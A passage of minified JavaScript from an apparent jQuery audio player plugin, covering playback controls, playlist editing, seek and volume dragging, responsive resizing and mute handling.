e=this;clearInterval(e.playTimeTracker),e.$el.find(".loading-gif").css("display","none"),e.$el.find(".play-btn").css("display","inline-block"),e.$el.find(".pause-btn").css("display","none"),"undefined"!=typeof e.songsObj&&e.songsObj.pause(),e.isPlaying=0},previous:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a>0&&(s(".msd-player-playlist ul li").eq(a-1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a-1),1==e&&l.Play())},forward:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a<s(".msd-player-playlist ul li").length-1&&(s(".msd-player-playlist ul li").eq(a+1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a+1),1==e&&l.Play())},addToPlayListAndPlay:function(e){var l=this;"undefined"!=typeof e&&(l.clearPlayList(),l.addToPlayList(e),l.resetPlayer()),l.Play(),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",l.config.imageBaseURL+"/Gequil.gif")},addToPlayList:function(e){var l=this;e.length>0&&(s.each(e,function(e,a){s('<li data-cover="'+a.coverImage+'" data-audio="'+a.audioURL+'" data-name="'+a.name+'"><div class="msd-player-playlist-name"><img src="'+l.config.imageBaseURL+'/playlist-play.png" alt="Play"/> '+a.name+'</div> <span class="remove-item">X</span> <span class="move-down"><img src="'+l.config.imageBaseURL+'/down.png" alt="Down"></span> <span class="move-up"><img src="'+l.config.imageBaseURL+'/up.png" alt="Down"></span></li>').appendTo(s(".msd-player-playlist ul")),s(".msd-playlist-count").text(parseInt(s(".msd-playlist-count").text())+1)}),0==s(".msd-player-playlist ul li.current").length&&s(".msd-player-playlist ul li").eq(0).addClass("current"))},clearPlayList:function(){s(".msd-player-playlist ul li").remove(),s(".msd-playlist-count").text("0")},onClick:function(){var e=this;e.$el.on("click",".msd-player-playlist-wrapper p",function(e){e.stopPropagation(),s(".msd-player-playlist ul li").length>0&&s(".msd-player-playlist").fadeToggle(200)}),e.$el.on("click",".msd-player-playlist",function(e){e.stopPropagation()}),s(document).click(function(){s(".msd-player-playlist").fadeOut(200)}),e.$el.on("click",".play-btn",function(l){l.stopPropagation(),e.Play(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".pause-btn",function(s){s.stopPropagation(),e.pause()}),e.$el.on("click",".previous-btn",function(l){l.stopPropagation(),e.previous(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".next-btn",function(l){l.stopPropagation(),e.forward(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".unmuted",function(s){e.mute()}),e.$el.on("click",".muted",function(s){e.unmute()}),e.$el.on("click",".msd-player-playlist-name img",function(l){var a=s(".msd-player-playlist ul li.current").index();s(this).closest("li").addClass("current"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(this).attr("src",e.config.imageBaseURL+"/Gequil.gif"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e.resetPlayer(),e.setSongsParameter(s(this).closest("li").index()),e.Play()}),e.$el.on("click",".remove-item",function(l){s(this).closest("li").hasClass("current")?s(this).closest("li").index()<s(".msd-player-playlist li").length-1?(s(this).closest("li").next("li").addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):s(".msd-player-playlist li").length>1?(s(".msd-player-playlist li").eq(0).addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):(e.resetPlayer(),s(this).closest("li").remove(),s(".msd-player-playlist").fadeOut(200)):s(this).closest("li").remove(),s(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)}),e.$el.on("click",".move-up",function(e){s(this).closest("li").index()>0&&(s(this).closest("li").clone().insertBefore(s(".msd-player-playlist li").eq(s(this).closest("li").index()-1)),s(this).closest("li").remove())}),e.$el.on("click",".move-down",function(e){s(this).closest("li").index()<s(".msd-player-playlist li").length-1&&(s(this).closest("li").clone().insertAfter(s(".msd-player-playlist li").eq(s(this).closest("li").index()+1)),s(this).closest("li").remove())})},onHover:function(){var e=this;e.$el.on("mouseover",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play-h.png")}).on("mouseout",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play.png")})},onDrag:function(){var e,l=this,a=0,t=0;l.$el.on("mousedown",".msd-player-track .msd-tracker-cursor",function(l){a=1,e=s(".msd-player-track").offset().left}),l.$el.on("mousedown",".msd-player-vol-track .msd-tracker-vol-cursor",function(l){t=1,e=s(".msd-player-vol-track").offset().left}),s(document).on("mousemove",function(i){i.preventDefault(),1==a&&l.totDuration>0&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-track").width()&&(s(".msd-player-track .msd-tracker-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-tracker").find(".msd-player-ellapsed-bar").css({width:i.pageX-e}),l.songsTrackerUpdate(parseInt(s(".msd-player-track .msd-tracker-cursor").css("left")))),1==t&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-vol-track").width()&&(s(".msd-player-vol-track .msd-tracker-vol-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-vol-tracker").find(".msd-player-vol-ellapsed-bar").css({width:i.pageX-e}),l.volumeTrackerUpdate(parseInt(s(".msd-player-vol-track .msd-tracker-vol-cursor").css("left"))))}).on("mouseup",function(e){e.preventDefault(),a=0,t=0})},resize:function(){function l(){var l=parseInt(a.$el.outerWidth(!0)-a.$el.outerWidth(!1));l+=parseInt(a.$el.find(".msd-player-cover").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-controls").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-middle-wrapper").outerWidth(!0)-a.$el.find(".msd-player-middle-wrapper").outerWidth(!1)),l+=parseInt(a.$el.find(".msd-player-start-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-end-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-volume-wrapper").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-playlist-wrapper").outerWidth(!0)),s(e).width()>991?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l-80),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l-80)):s(e).width()>640?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l)):s(e).width()>470?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l+150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l+150)):s(e).width()>401?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150)):(a.$el.find(".msd-player-track").width("176px"),a.$el.find(".msd-player-tracker").width("176px"))}var a=this;l(),s(e).resize(function(e){l(),a.songsTrackerUpdate()})},songsTrackerUpdate:function(e){var l=this;if("undefined"==typeof e){var a=l.$el.find(".msd-player-tracker").width()/l.totDuration,t=l.currentPlayTime*a;s(".msd-tracker-cursor").css("left",t),s(".msd-player-ellapsed-bar").css("width",t)}else{var i=l.totDuration/l.$el.find(".msd-player-tracker").width();l.currentPlayTime=e*i,l.songsObj.currentTime=l.currentPlayTime}},volumeTrackerUpdate:function(e){var s=this;if("undefined"!=typeof e){var l=100/s.$el.find(".msd-player-vol-tracker").width();s.currVol=e*l/100,"undefined"!=typeof s.songsObj&&s.currVol>=0&&s.currVol<=1&&(s.songsObj.volume=s.currVol)}},mute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!0),s(".unmuted").addClass("muted").removeClass("unmuted"),s(".muted").attr("src",e.config.imageBaseURL+s(".muted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-1.png")},unmute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!1),s(".muted").addClass("unmuted").removeClass("muted"),s(".unmuted").attr("src",e.config.imageBaseURL+s(".unmuted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-0.png")},destroy:function(){var e=this;e.$el.off(e.publicEvents),e.$el.removeData(),e.$el=null,alert("destroyed")},reload:function(e){var s=this,a=s.$el;s.destroy();var t=new l(a,e);return t}},l.defaults=l.prototype.defaults,s.fn.msdPlugin=function(e){return this.each(function(){return new l(this,e)})},s.fn.msdAudioPlayer=function(e){var s=new l(this,e);return s},e.msdPlugin=l}(window,jQuery);